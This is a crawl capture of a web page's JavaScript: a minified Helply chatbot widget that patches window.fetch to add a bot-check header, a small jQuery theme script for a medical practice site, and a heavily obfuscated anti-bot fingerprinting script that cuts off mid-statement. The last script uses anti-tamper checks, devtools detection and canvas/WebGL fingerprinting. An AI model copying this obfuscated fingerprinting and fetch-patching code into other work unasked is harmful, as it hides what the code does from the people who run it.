m=wj(e=>e.onOpenChange),g=wj(e=>e.updateSettings),y=wj(e=>e.updateHandover),v=F.useRef(null);F.useEffect(()=>{wj.setState({storageKey:l,chatInstanceId:c,isDisabled:t,suggestedQuestions:s,targetElementId:u,isCloseable:d,userQuestion:f,customFieldsSchema:o,chatbotId:a,conversationId:i,disablePoweredByHelply:p,onClearCallback:h,messageInputRef:v,isStoreReady:!0})},[l,c,t,s,u,d,f,o,a,i,p,h]),F.useEffect(()=>{m(e)},[e,m]),F.useEffect(()=>{const e=vh(a,i);e&&wj.setState({contact:e})},[a,i]),F.useEffect(()=>{const e=bh(a,i);e&&wj.setState({cachedIdentityData:e})},[a,i]),F.useEffect(()=>{g(n)},[n,g]),F.useEffect(()=>{y(r)},[r,y])}({isOpen:t,isDisabled:n,settings:o,handover:a,customFieldsSchema:m,chatbotId:l,conversationId:s,storageKey:c,suggestedQuestions:i,chatInstanceId:u,targetElementId:d,isCloseable:r,userQuestion:g,disablePoweredByHelply:y,onClearCallback:f});const{hideTriggerButton:b,open:x,isStoreReady:w}=wj(Cm(e=>({hideTriggerButton:e.settings.hideTriggerButton,open:e.isOpen,isStoreReady:e.isStoreReady})));return function(e,{root:t,container:n}={}){const r=F.useRef(!1),{onOpenChange:o,updateSettings:a,updateContact:i,updateMetadata:l,identify:s,isOpen:c}=wj(Cm(e=>({onOpenChange:e.onOpenChange,updateSettings:e.updateSettings,updateContact:e.updateContact,updateMetadata:e.updateMetadata,identify:e.identify,isOpen:e.isOpen})));F.useEffect(()=>{if(!(t?.current&&n&&window&&e))return;const u={open:()=>{o(!0)},close:()=>{o(!1)},destroy:()=>{t?.current&&(t?.current?.unmount(),t.current=void 0),n?.remove(),delete window.helplyAgentWidget},get isOpen(){return c},setContact:i,updateSettings:a,updateMetadata:l,identify:async e=>s({token:e.token,user_metadata:e.user_metadata,chatbot_id:'',conversation_id:''})};window.helplyAgentWidget=Object.freeze(u),r.current||window.dispatchEvent(new CustomEvent('helplyAgentLoaded',{bubbles:!0,composed:!0,detail:{message:'Agent loaded successfully'}})),r.current=!0},[t,n,o,i,a,l,s,c,e])}(w,{root:p,container:h}),w?Xg.jsxs(yj,{theme:v,children:[x&&Xg.jsx(Vz,{}),!b&&Xg.jsx(Sj,{})]}):null}function qz(e){const{breakpoints:t}=e??{},n=F.useMemo(()=>{const t={...e};return delete t.breakpoints,t},[e]),[r,o]=F.useState(n);return F.useEffect(()=>{if(!t||0===Object.keys(t).length)return;const e=Object.keys(t).map(e=>window.matchMedia(`(max-width: ${e}px)`)),r=()=>{const e=((e=window.innerWidth)=>{const n=Object.keys(t).map(Number).sort((e,t)=>t-e);let r={};for(const o of n)e<=o&&(r=t[o]??{});return r})(window.innerWidth);o({...n,...e})};return e.forEach(e=>e.addEventListener('change',r)),r(),()=>{e.forEach(e=>e.removeEventListener('change',r))}},[t,n]),r}async function Kz(e){window.__HELPLY_BOTID_FETCH_PATCHED__||(window.__HELPLY_BOTID_FETCH_PATCHED__=!0,await async function(){try{const t=process.env.NEXT_PUBLIC_APP_SITE_URL;if(!t)return;const n=new URL('/149e9513-01fa-4fb0-aad4-566afd725d1b/2d206a39-8ed7-437e-a3be-862e0f06eea3/a-4-a/c.js',t);n.searchParams.set('i','0'),n.searchParams.set('v','3'),n.searchParams.set('h',new URL(process.env.NEXT_PUBLIC_APP_SITE_URL).hostname),await(e=n.toString(),new Promise((t,n)=>{if(document.querySelector(`script[src="${e}"]`))return void t();const r=document.createElement('script');r.src=e,r.async=!0,r.onload=()=>{t()},r.onerror=()=>{n(new Error('Failed to load script'))},document.head.appendChild(r)}))}catch{}var e}(),function(e){const t=window.fetch;window.fetch=async(n,r)=>{const o='string'==typeof n?n:n instanceof URL?n.toString():n.url,{pathname:a}=new URL(o,location.origin),i=e.find(e=>a===e.path&&(r?.method??'GET')===e.method);if(i)try{const e=await async function(){try{if(window.V_C&&window.V_C.length>0){const e=window.V_C;for(let e=0;e<window.V_C.length;e++){const t=window.V_C[e];if('function'==typeof t)try{const e=await t();if(e&&'object'==typeof e)return e}catch{}}if('function'==typeof e.S)try{const t=await e.S();if(t&&'object'==typeof t)return t}catch{}}if(window.KPSDK&&'function'==typeof window.KPSDK.getChallenge){return await window.KPSDK.getChallenge()}return{b:0,v:Math.random(),e:Date.now().toString(),s:'',d:1,vr:'3'}}catch{return null}}();if(e){const o=new Headers(r?.headers);o.set('x-is-human',JSON.stringify(e)),o.set('x-path',i.path),o.set('x-method',i.method);const a=new Request(n,{...r,headers:o});return t(a)}}catch{}return t(n,r)}}(e))}const Gz=process.env.CHATBOT_SDK_NAME,Qz=process.env.NEXT_PUBLIC_WIDGET_SETTINGS_ENDPOINT,Yz=process.env.WIDGET_CSS_URL,Xz=process.env.NEXT_PUBLIC_SITE_URL,Zz=process.env.NEXT_PUBLIC_APP_SITE_URL;function Jz(){'loading'!==document.readyState?eF():document.addEventListener('DOMContentLoaded',()=>{eF()})}async function eF(){try{const{settings:e,suggestedQuestions:t,conversationId:n,handover:r,onboarding:o,onboardingCompleted:a,customFieldsSchema:i,disablePoweredByHelply:l}=await async function(){const e=nF();if(!Qz)throw new Error('Missing NEXT_PUBLIC_WIDGET_SETTINGS_ENDPOINT environment variable');if(!e)throw new Error('Missing data-agent-id attribute');const t=`${[Zz,Qz].join('')}?id=${e}`,n=await fetch(t,{referrerPolicy:'strict-origin-when-cross-origin'});if(!n.ok)throw new Error(await n.text());const r=await n.json(),o=sF(),a=cF(e),i=function({conversationIdStorageKey:e,conversationIdTimestampStorageKey:t,chatbotId:n}){const r=localStorage.getItem(e),o=localStorage.getItem(t),a=lF();let i=!0;const l=r&&o&&Date.now()-parseInt(o,10)<ph;l?i=!1:r&&ch.removeMessages(iF(n,r));return!i&&r?r:(uF({conversationId:a,conversationIdStorageKey:e,conversationIdTimestampStorageKey:t}),a)}({conversationIdStorageKey:o,conversationIdTimestampStorageKey:a,chatbotId:e});return r.conversationId=i,r}(),s=nF(),c=aF()?.getAttribute('data-settings'),u=c?JSON.parse(c):void 0,d=aF()?.getAttribute('data-target-element-id'),f=document.createElement('div');f.id='helply-agent-root-container',f.style.display='block';const p=f.attachShadow({mode:'open'}),h=document.createElement('div');h.id='helply-agent-container',p.appendChild(h);const m=d?document.getElementById(d):void 0;m?m.appendChild(f):document.body.appendChild(f),function(){if(!Zz)return;const e=`${Zz}/fonts/inter.css`;if(!document.querySelector(`link[href="${e}"]`)){const t=document.createElement('link');t.rel='stylesheet',t.href=e,document.head.appendChild(t)}}(),await async function(e){const t=document.createElement('link'),n=`${Xz}${Yz}`;if(!n)throw new Error('Missing WIDGET_CSS_URL environment variable');return t.rel='stylesheet',t.href=n,e.appendChild(t),new Promise((e,r)=>{t.onload=()=>e(),t.onerror=()=>{r(new Error(`Failed to load widget CSS from: ${n}`))}})}(h);const g={current:void 0};g.current=eh.hydrateRoot(h,Xg.jsx(tF,{chatbotId:s,conversationId:n,settings:e,handover:r,suggestedQuestions:t,customFieldsSchema:i,extraSettings:u,targetElementId:d??void 0,root:g,container:f,disablePoweredByHelply:l})),a||o.includes('embed')||await async function(e){try{const t=`${Zz}/api/chatbot/onboarding`;await fetch(t,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({chatbotId:e})})}catch(e){}}(s)}catch(e){}}function tF({chatbotId:e,conversationId:t,settings:n,extraSettings:r,suggestedQuestions:o,handover:a,targetElementId:i,customFieldsSchema:l,root:s,container:c,disablePoweredByHelply:u}){const[d,f]=F.useState(!1),[p,h]=F.useState(t),m=iF(e,p),g=function({setConversationId:e,chatbotId:t}){return F.useCallback(()=>{const n=sF();localStorage.removeItem(n);const r=lF();uF({conversationId:r,conversationIdStorageKey:n,conversationIdTimestampStorageKey:cF(t)}),e(r)},[e,t])}({setConversationId:h,chatbotId:e}),y=qz(r??{}),v=F.useMemo(()=>({...n,hideTriggerButton:rF(),...y}),[n,y]);return F.useEffect(()=>{f(!0)},[]),d?Xg.jsx(F.Suspense,{fallback:null,children:Xg.jsx(Wz,{settings:v,theme:v.widgetTheme,handover:a,suggestedQuestions:o,chatbotId:e,conversationId:p,storageKey:m,onClear:g,root:s,container:c,targetElementId:i,isCloseable:!rF(),isOpen:!!aF()?.hasAttribute('data-open'),userQuestion:aF()?.getAttribute('data-user-question'),customFieldsSchema:l,disablePoweredByHelply:u})}):null}function nF(){const e=aF();if(!e)throw new Error('Script not found');const t=e.getAttribute('data-agent');if(!t)throw new Error('Missing data-agent attribute');return t}function rF(){return!!aF()?.hasAttribute('data-non-closeable')}let oF;function aF(){if(void 0!==oF)return oF;if(!Gz)throw new Error('Missing CHATBOT_SDK_NAME environment variable');const e=document.currentScript;return e?.getAttribute('src')?.includes(Gz)?(oF=e,oF):(oF=Array.from(document.scripts).find(e=>e.src.includes(Gz)),oF)}function iF(e,t){return`chatbot-${e}-${t}`}function lF(){return ih()}function sF(){return`chatbot-${nF()}-conversation-id`}function cF(e){return`chatbot-${e}-conversation-id-timestamp`}function uF({conversationId:e,conversationIdStorageKey:t,conversationIdTimestampStorageKey:n}){localStorage.setItem(t,e),localStorage.setItem(n,Date.now().toString())}!async function(){try{await Kz([{path:'/api/chat',method:'POST'},{path:'/api/chatbot',method:'GET'}]),Jz()}catch(e){Jz()}}();e.name='chatbot-widget'}({});


--- FILE ---
content_type: text/javascript
request_url: https://drjasonroth.com.au/wp-content/themes/drjasonroth_com_au/js/custom.min.js
body_size: 49
content:

jQuery(document).ready(function($){jQuery('.deepmenu').deepmenu(960);jQuery('.slider').flexslider({animation:"slide",directionNav:false,controlNav:true});var $flexslider=$('.photo-slider');$flexslider.flexslider({animation:"fade",manualControls:".photo-slider .flex-control-nav li",useCSS:false,directionNav:false});$(".costhetics-accordion-header").click(function(){$(this).next('section').slideToggle();if($(this).children('span').hasClass('accordion-expanded')){$(this).children('span').removeClass('accordion-expanded').html('Expand');}else{$(this).children('span').addClass('accordion-expanded').html('Collapse');}});$('a[rel="lightbox"]').magnificPopup({type:'image',mainClass:'mfp-with-zoom',zoom:{enabled:true,duration:300,easing:'ease-in-out',opener:function(openerElement){return openerElement.is('img')?openerElement:openerElement.find('img');}}});jQuery(".maps a.map-link").click(function(e){$('a.map-link.active').not(this).removeClass('active');$(this).toggleClass('active');jQuery('.map-content').hide().eq($(this).index()).fadeIn();e.preventDefault();});jQuery('.patient-listing img.patient-list-image-wm').before('<div class="wmsm"></div>');jQuery('.patient-single img.patient-list-image-wm').before('<div class="wm"></div>');jQuery('.patient-listing img.patient-list-image-wm-cs').before('<div class="wmsm-cs"></div>');jQuery('.patient-single img.patient-list-image-wm-cs').before('<div class="wm-cs"></div>');});

--- FILE ---
content_type: text/javascript
request_url: https://app.helply.com/149e9513-01fa-4fb0-aad4-566afd725d1b/2d206a39-8ed7-437e-a3be-862e0f06eea3/a-4-a/c.js?i=0&v=3&h=app.helply.com
body_size: 11664
content:
window.V_C=window.V_C||[];window.V_C.L=Date.now();(()=>{(function(S,U){const D=l,f=S();while(!![]){try{const h=-parseInt(D(0x2e9,'Htny'))/(0x5*-0x9+0x14c0+-0x1*0x1492)*(parseInt(D(0x346,'RnMc'))/(0x93c+0x2480+-0x16dd*0x2))+-parseInt(D(0x199,'i9OA'))/(-0x11a*-0x22+-0xa9d+-0x11*0x194)+parseInt(D(0x286,'i9OA'))/(0x6e4+-0x118a+0xaaa)+parseInt(D(0x334,'9[Zi'))/(-0x2f0+0x979*-0x2+-0x321*-0x7)+-parseInt(D(0x1f9,'QZcF'))/(0x58b+0x122d+0x17b2*-0x1)*(-parseInt(D(0x296,'9L]j'))/(-0x10f+-0x1bd*-0x16+-0x2*0x1294))+-parseInt(D(0x282,'%MX8'))/(0x1*0x1aeb+-0x226f+0x4*0x1e3)*(parseInt(D(0x2ef,'7hJu'))/(-0xf79*-0x1+0x373*-0x1+-0xbfd))+parseInt(D(0x193,'iDVL'))/(0x1*-0x43f+0x21a+0x22f);if(h===U)break;else f['push'](f['shift']());}catch(b){f['push'](f['shift']());}}}(N,-0xec*0xf8+0x1b3f7*0x1+0x493d7*0x2));function N(){const QN=['n0ZdOW','W70AwW','WPJdL8kg','AXLY','fSoUva','qhNdJG','W4BcUNu','xgddQW','r2H8','s8k2WQq','c8oRAa','W48aW6O','WQ3cQsu','WRLKqW','gLnI','jmkRzq','WRFcVIu','W6LLyW','WPpdS8kN','WOpcLaK','f8oRbG','w8o6cW','ErbR','W7LTW7a','W7uoWRG','W7xdUtG','o8ofWRi','f8oHbG','W5RdOd4','W6mgqq','hSoLW5y','W7THW4e','W74rWRq','W6LPFG','WRxdISo7','W54Aeq','W4ldJvq','udZcRW','W7XUEq','g8oqza','WPpcMCoM','mCo/W7m','WQTsW6RcKCoLEGubyLC','W4VdV8kQ','uXDM','W7foBq','WRJdN8o5','sXBdNG','gCkLWR8','W4SsW74','vw5n','FG5X','mmotEG','CYhdVG','WRtdLmo6','W6LcWPu','vxBdOq','WPxdOCkL','W5GBdq','WPpcSCoQ','W584ya','W53dUmk7','W5NdJuK','W4rUWQu','WRFdLmok','W6NcJKW','WQHOBW','WOpdKSkp','W6hdUM0','W4ifW74','tHVdPq','tsVdLq','v8oRW68','utbR','W4pdI1i','WQ8/W4m','pSkvhW','W6XGW5W','W5aepG','lCk3vq','xmoEWOe','n8o7WQy','ESo0dCoPWPtdK8k+F0tdRW','W4RdMLq','Fr9Q','WPzRBa','wNPV','W73dPsu','kSoFWQW','WQ/cVYi','tKxdRq','C8ocWQi','scXL','W6dcKmkNWP3dHmoeb8ogWPtdT8oXW7yp','W4FdH8kG','W4ScW7m','W7XpBG','zJddOW','g8oaWRq','W65fCq','Dtf3','sJLq','W6xdUsK','W45wW7a','W5qaha','tmk2WOG','W4VdJu8','m8o2FW','W6XMW4e','W4NdTmkH','EfPT','W4ddTSkY','FbLS','W7VdOgm','WRhcPa0','WOpdHmkd','ECoWtq','ys88','W5JdMLm','W7VcJMW','W7zGW4C','pCorEa','tmoJWOC','W45PWQ4','W5WKAW','smk2WPq','gSkNWRq','wCowWOi','vCoGW7W','nuddVq','lSoxEq','qSkjtW','WOVdGmoR','WRrPFG','F8k4sa','uSonWRe','oCoqyG','W73dUtW','zsGW','nuZdOW','WQZcPt0','whxdQa','WP7dMSkIW5aFe1q','W6nVCG','tCkLxq','xH4S','WOxcQ28','xqZdQa','geJdQq','WQuYFG','W7eNW58','WOnGAG','bJ3dPG','W4ZdOmk2','W50gvW','W7BdNCo5','W7lcIei','t3/dOq','WRpdLmow','kCkeba','W47dJuu','tSk+qG','W4CtdW','W6NcIu0','W656WQi','W67cMue','urJdQq','W6/dRdG','nCosEG','WP3dG8oG','FCo4bG','DrLW','f8oDfW','h8ouWQ4','sSk4BW','W5Grha','qmkhWQm','Fb3cPq','e8kOga','WPVcV8oZoxu2xSoTWR0eWPm7WOy','w2BdRq','WQ/cGtS','WOGztW','d8kfW5BdUSoZhxvzWPxdJq7cTh0','DSo5WOq','WORcUMK','DXxdUa','W6fiFW','W4SCW7u','WQJdH8o0','xmoDWPa','v1hdRa','i8oiWPe','BsFdOG','W5rMwq','uG7dLW','WR8YiGtcO8oJimk+WPChWRZcHSkc','zHZdJa','WQhdNSo0','W5/cJ8oDWQ0zySoeqCkcWOm4','WR85Fa','WOddGmkk','bmkNua','W5CvBa','jmkHxW','C0TD','hSk7WP4','EdFdVG','W7znFW','W77dHCke','sCoGWOy','uGrM','W4tcRwG','E8o0gG','WOT4EW','WRzoCW','zSoZfW','WO3dHmkP','WRP5CG','AmoJgW','W7fqDW','D8kqeW','W7VdImkl','jSotpW','WORdHmkf','tCkTsW','W615va','pCozBq','omoIW7W','WO8ZCW','DHJcIq','W4KZzq','WRVcTs4','W4fCFa','iLhdVq','WQOUCG','WOdcRNu','B8oLhq','W54xdG','Bc7dHa','xCkPtW','WQRcPtS','i2RdPq','fmodsa','WQpdKSot','ttnw','W6hcPL4','d8ocWQ0','WRNcMda','kmo0tW','yrS7','tSo4WOi','l0ZdRa','WR7cQc8','o8kvnq','sIzN','Cb3cPW','WRNdICo/','Eq5D','FsTn','WORdLCkW','W6vmWOC','p8olCW','WPz8DW','e8oQFG','WRRcJKO','W41ora','WRS5FW','W7VdPNq','p8oFWQa','o8oBEG','BCouxq','x8odWRq','W6BdQc0','W5NdKhm','W7VdRdG','omoUW6y','bCkkBq','mxNdPW','lCoFWOa','WQhdQY0','W6hdOmkM','kt1VWOHTW6qZ','DXH7','x8oQW74','w3HR','bSoHaW','lSkioG','WRvrq2FdT8kbsq','vZnM','WONdMSoY','q8khWQq','cCkSWOC','WPjcDq','W47dQCkM','W5uhDa','WOJcVNe','rru7','WQ9Isa','vruQ','WORcHqu','f8o8hq','W7FcLvW','WO57EG','W4ZdOCkP','wCoMWO4','WRhcTs4','WONdImkW','WRxdICoZ','p8k3uW','FHbb','WRrGEG','e8oRbG','W4JdKvq','zJ8l','WQFcS3y','WR3cSYC','WQnDvq','W6fqzG','WQqbrW','W5/dHLa','qSoNW60','WPldG8kH','pSkigW','W4WZDG','WPJcRCkJ','wCoCWOK','WOrSFW','kCk/nq','WRy9Fa','WPbOyG','WOddNSk6','W6VcSZa','AmoLmq','sSkSWR8','W47dQCkq','WOZcHda','W4tdO8kM','WOzHCW','W50dgq','WRBdN8kR','pmoVW7e','gvjH','WRBcVJW','WQNdPmk1','fmkXWPi','ke3dQa','WRP/wa','W73cKee','udjV','W6tcH0G','f8oVga','W6HUzq','W7WrWRi','W7RdUYm','WQpcUte','W57dUmkN','cgpcSCkLWOldVSoGqe7cICkWWOldNG','h8oJDG','hSkcWQq','W7L7zW','u8oKWPm','F8o4WOi','sJTD','W7edAq','l8kakq','W7FcV0C','kCo6WPa','W6rKWPm','W7CgWRm','W7ywWRW','WPBdMmka','dgldPa','xrxdVG','vshdPa','aSk+WQKYWPBcNHfva8oBW7/dV8o+','W67cK3W','W5VdTmka','gmkGoG','kCodWQa','umk3q8kyWOSNgxOjW6n5','W7pdRsK','WPDKmq','W79eWP4','rSkWsa','EHhdHG','WOTQAG','xSkHWQO','zSoagW','WRFdNSoL','W5W6wW','W5SKrW','iLVdPa','WQHtW6/cMmk+ggGXA29ex0u','W6VdUYu','W67cLuW','vSo8W7q','WOn8xq','wYzz','W5m4AG','W4NcU1u','WRRdICoN','E2FdSa','W54dcq','dmo7aa','xCoXWPm','cCkTW5lcIxVcLN7cICopWRKrjuW','utFcVW','e8ozhW','WP3cVXy','W75kCa','WPBdNSk6','d8kdW5tdVmo/hNHfWOZdPY7cIN0','W7dcQwG','jH3dOa','WR/dPCo9','nCobAq','WQRcVY4','W7DwzG','nmoKha','Amk7nG','WPbbxW','WRtcUM0','WRrSAa','wmobWRm','WR5VBG','neRdVW','tJRdTG','WRhdH8o7','WQRcRZS','zc3dRW','smkNxW','WP1Kua','WRxcMsG','W7feDW','W446yq','W4ZdQd4','p8oYqW','hbddUq','W54sga','WRtdJCk7','cmoKW4G','qCkSrG','WPCQW455W5SIW6y','W45FW70','n8oMEa','w8oMWQq','wGRdOG','W5/dJu8','WQZcQJi','amoiW5m','W7HcWP0','WQtcUr0','W5hcSgS','ztddHa','emofvW','CbddHq','kmoMCq','W4mZW7i','W4ddV8k2','W6eJca','WOr8Cq','oSoIW7u','WR/cKqW','W6jkWPa','W4iFW7S'];N=function(){return QN;};return N();}function l(Q,X){const O=N();return l=function(j,S){j=j-(-0x1994+0x1971+0x1a0);let U=O[j];if(l['nhiXIz']===undefined){var f=function(a){const Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let t='',i='',C=t+f;for(let R=0x6f3*-0x1+0x7*0x5b+0x476,z,y,K=-0xc97+0x110*0x8+-0x15d*-0x3;y=a['charAt'](K++);~y&&(z=R%(0x1*0x110c+0x287+-0x138f*0x1)?z*(0x26d0+0x70*-0x39+-0xda0)+y:y,R++%(-0x16a5+-0x23e5*-0x1+0x1c*-0x79))?t+=C['charCodeAt'](K+(0x649+-0x2*0x1fd+-0x245))-(0x1d72+0x25f*-0x7+-0x3*0x445)!==0xd0a*-0x1+-0x12c2*0x1+0x1fcc?String['fromCharCode'](0x775+-0xfbe+-0x36*-0x2c&z>>(-(-0x27*-0x42+-0x7c7+0x7*-0x53)*R&0x23f2+-0x2a+-0x23c2)):R:-0x1ad7*0x1+0x1aec+-0x15){y=Z['indexOf'](y);}for(let o=-0x35*-0x17+-0x102a+0xb67,u=t['length'];o<u;o++){i+='%'+('00'+t['charCodeAt'](o)['toString'](0x8ab+0x2415+-0x58*0x82))['slice'](-(0x15ef+0x193*0x5+-0x1dcc));}return decodeURIComponent(i);};const L=function(a,Z){let t=[],C=0x2*-0x2ba+-0xf64+-0x4*-0x536,R,z='';a=f(a);let K;for(K=0x25*-0x5c+-0x1b40+0x288c;K<0x98*-0x3+-0x2e2+0x5aa;K++){t[K]=K;}for(K=0x1428+-0x18cd+0x4a5;K<-0x1ff5+-0x25fc+0x46f1;K++){C=(C+t[K]+Z['charCodeAt'](K%Z['length']))%(0x22bc+0x14*-0xfc+-0xe0c),R=t[K],t[K]=t[C],t[C]=R;}K=0x43*-0x8b+-0x1e*-0x3c+0x1d59,C=0x1a13+-0x1bf0+-0x1dd*-0x1;for(let o=0x2dc+-0xfb8+0x2*0x66e;o<a['length'];o++){K=(K+(0x14b9+0x10fd*-0x2+0x6a1*0x2))%(0x31*0x62+0x1c*0xce+-0x284a),C=(C+t[K])%(-0xe65*0x1+0x12aa+0x1f*-0x1b),R=t[K],t[K]=t[C],t[C]=R,z+=String['fromCharCode'](a['charCodeAt'](o)^t[(t[K]+t[C])%(-0x64f+0x1013*-0x1+0x1762)]);}return z;};l['UDBmiB']=L,Q=arguments,l['nhiXIz']=!![];}const h=O[-0xc6c+0x4*-0xbf+0x2*0x7b4],b=j+h,H=Q[b];if(!H){if(l['tApxqo']===undefined){const a=function(Z){this['wlaVqR']=Z,this['HgsWjF']=[0x21e*-0x4+-0x1003*0x2+-0x1*-0x287f,-0x918+0x1e81+-0x30f*0x7,0xb*-0x28d+-0x12f*0x19+0x39a6],this['JszGxP']=function(){return'newState';},this['SbWIgo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XqeMAv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};a['prototype']['rpoLpg']=function(){const Z=new RegExp(this['SbWIgo']+this['XqeMAv']),t=Z['test'](this['JszGxP']['toString']())?--this['HgsWjF'][0xce*-0x1d+-0x7eb+0x1f42]:--this['HgsWjF'][0xd12+0x1*0x1627+-0x2339];return this['OKJMSF'](t);},a['prototype']['OKJMSF']=function(Z){if(!Boolean(~Z))return Z;return this['mYXVQo'](this['wlaVqR']);},a['prototype']['mYXVQo']=function(Z){for(let t=-0x58a+-0x1*-0x166d+-0x10e3,C=this['HgsWjF']['length'];t<C;t++){this['HgsWjF']['push'](Math['round'](Math['random']())),C=this['HgsWjF']['length'];}return Z(this['HgsWjF'][-0x187*-0x7+0x199*-0x17+0x1a0e]);},new a(l)['rpoLpg'](),l['tApxqo']=!![];}U=l['UDBmiB'](U,S),Q[b]=U;}else U=H;return U;},l(Q,X);}const O=(function(){let S=!![];return function(U,f){const h=S?function(){const P=l;if(f){const b=f[P(0x261,'pwVY')+'ly'](U,arguments);return f=null,b;}}:function(){};return S=![],h;};}()),j=O(this,function(){const Y=l,S={'NOWqr':Y(0x325,'[QYd')+Y(0x25f,'Zq5S')+Y(0x1ac,'Zq5S')+Y(0x1ff,'RnMc')};return j[Y(0x241,'Z%jU')+Y(0x2d6,'[T&)')+'ng']()[Y(0x297,'tPfe')+Y(0x20c,'74ew')](Y(0x1a1,'jbsT')+Y(0x1e2,'KjFE')+Y(0x1dd,'[QYd')+Y(0x2ed,'lBwE'))[Y(0x348,'74ew')+Y(0x251,'iV!C')+'ng']()['con'+Y(0x1d7,'Z4jl')+'uct'+'or'](j)[Y(0x180,'gLWE')+Y(0x2a4,'M#ib')](S[Y(0x2e4,'ZC!m')+'qr']);});j(),((()=>{const J=l,U={'uLnhL':function(M,v){return M>v;},'zaami':function(M,v){return M-v;},'pWked':J(0x271,'Xtfy')+J(0x188,'RUnh')+'al','jwCnO':J(0x18e,'4]K8')+J(0x17d,'lBwE')+J(0x1f8,'pP&H')+'l','WmwpO':function(M,v){return M&&v;},'Njzxx':'PBK'+'DF2','biXmf':'der'+'ive'+'Bit'+'s','oeRhk':J(0x2a0,'%MX8')+J(0x34d,'n&uj')+'6','aBpkr':J(0x2d9,'7hJu')+J(0x2de,'jbsT')+'M','LKDJa':function(M,v){return M(v);},'hYVqr':J(0x30e,'8KfN')+J(0x20e,'BC#0')+J(0x1ec,'n&uj')+J(0x1b3,'wrQv')+J(0x194,'9[Zi')+J(0x1e1,'74ew')+J(0x253,'0)1L')+'<bo'+J(0x323,'4]K8')+J(0x267,'x0)5')+J(0x19d,'iV!C')+J(0x20a,'%MX8')+J(0x26b,'RUnh')+'l>','hgQGB':'__p'+'lay'+J(0x187,'%z6)')+J(0x31d,'gLWE')+'_ev'+J(0x1e5,'Htny')+J(0x283,'x0)5')+J(0x1de,'ZC!m')+J(0x26e,'(@#7')+J(0x2ab,'8KfN')+'__','IOnKA':function(M,v){return M+v;},'okHbA':function(M,v){return M+v;},'NfXum':function(M,v){return M+v;},'jJeFo':function(M,v){return M+v;},'PUujb':function(M,v){return M+v;},'eWSPk':function(M,v){return M^v;},'MWkni':function(M,v){return M-v;},'Kxvkc':function(M,v){return M+v;},'KLDve':function(M,v){return M(v);},'RmyvM':function(M,v){return M+v;},'VVNXv':function(M,v){return M+v;},'EeVtF':function(M,v){return M+v;},'FiKQf':function(M,v){return M^v;},'ZXxLL':function(M,v){return M^v;},'wxeFh':J(0x2cb,'F63%')+J(0x203,'NR8Z')+'ss','gPStj':J(0x1a9,'4]K8')+'vas','dayiG':J(0x295,'hOrU')+'gl','TRytL':J(0x2b9,'F63%')+J(0x185,'F63%')+J(0x290,'$iEh')+J(0x32e,'Zq5S')+J(0x2ac,'(@#7')+J(0x2b0,'lBwE'),'sgXhl':J(0x309,'[QYd')+J(0x1d0,'n&uj')+'deb'+J(0x33c,'(@#7')+J(0x25a,'F63%')+J(0x2a3,'e9Zq')+J(0x24c,'gLWE')+J(0x2cf,'5F)F')+'o','glnAm':function(M,v){return M(v);},'KTRHl':J(0x31b,'llsM')+J(0x19b,'F63%')+'fy','nUVrP':function(M,v){return M+v;},'AnDHT':function(M,v){return M+v;},'Qwjpq':function(M,v){return M+v;},'sXCnD':function(M,v){return M+v;},'Izpan':function(M,v){return M^v;},'qpTSu':function(M,v){return M+v;},'Smskm':function(M,v){return M-v;},'VeIVi':function(M,v){return M+v;},'lpFSp':function(M,v){return M(v);},'Wjhsd':J(0x1f7,'0)1L')+J(0x220,'pP&H')+'ol','KNyld':function(M,v){return M+v;},'whqwL':function(M,v){return M+v;},'oIbNy':function(M,v){return M-v;},'zkJwn':function(M,v){return M^v;},'VYTSb':function(M,v){return M^v;},'ZdAft':function(M,v){return M+v;},'KKieH':function(M,v){return M+v;},'uiEfQ':function(M){return M();},'LFcEy':J(0x2a1,'iDVL')+'ck','gKLfd':function(M,v){return M*v;},'vPjmL':function(M,v){return M(v);},'PVIka':function(M){return M();},'yWOrA':function(M,v){return M(v);},'WoZAF':function(M,v){return M+v;},'OPBRr':J(0x1a7,'F63%')+J(0x338,'iDVL'),'GWSuV':function(M,v){return M-v;},'oWiYW':function(M,v,e){return M(v,e);}};var H=()=>{const Q0=J;let M={'isOpen':!(-0x2*0x134c+0x2353+0x346),'orientation':void(0x76d*-0x1+-0x20*0xfe+0x3*0xd0f)},v=-0x5b*-0x54+0x24c4+0x41f6*-0x1,F=U['uLn'+'hL'](U[Q0(0x28c,'4]K8')+'mi'](globalThis[Q0(0x190,'Xtfy')+Q0(0x18b,'gv#i')+Q0(0x1af,'8KfN')+'h'],globalThis[Q0(0x18c,'n&uj')+Q0(0x1a5,'i9OA')+Q0(0x17f,'[T&)')+'h']),v),V=U[Q0(0x318,'tPfe')+'mi'](globalThis[Q0(0x191,'Zq5S')+Q0(0x1c3,'$iEh')+Q0(0x1cb,'pP&H')+'ht'],globalThis[Q0(0x1fc,'8KfN')+Q0(0x27d,'lBwE')+Q0(0x30b,'llsM')+'ht'])>v,B=F?U[Q0(0x195,'Zq5S')+'ed']:U['jwC'+'nO'];return!U[Q0(0x231,'qGFa')+'pO'](V,F)&&(globalThis[Q0(0x1eb,'%z6)')+Q0(0x1a6,'u8%S')+'g']?.[Q0(0x1ee,'$c7O')+Q0(0x1e7,'QZcF')]?.['isI'+Q0(0x247,'$c7O')+Q0(0x1be,'Z%jU')+Q0(0x345,'9[Zi')+'d']||F||V)?(M['isO'+'pen']=!(0xcf8+0x21a9+-0x2ea1),M[Q0(0x242,'9L]j')+Q0(0x308,'KjFE')+Q0(0x2aa,'M#ib')+'on']=B):(M['isO'+Q0(0x1f5,'7hJu')]=!(0x2b*-0x80+0x9de+0x1*0xba3),M[Q0(0x2d0,'hOrU')+'ent'+Q0(0x2a9,'u8%S')+'on']=void(-0x1280+-0x1*0xa63+0x1ce3)),M;},L=H;async function a(M,v){const Q1=J;let F=crypto['get'+Q1(0x1b5,'0)1L')+Q1(0x22f,'8KfN')+'Val'+'ues'](new Uint8Array(-0x35*-0x8e+0x1*0x87d+0x1a5*-0x17)),V=crypto[Q1(0x2e3,'pP&H')+'Ran'+Q1(0x321,'[T&)')+'Val'+Q1(0x245,'KjFE')](new Uint8Array(0x7b7+0x1*0x2135+-0x28e0)),B=await 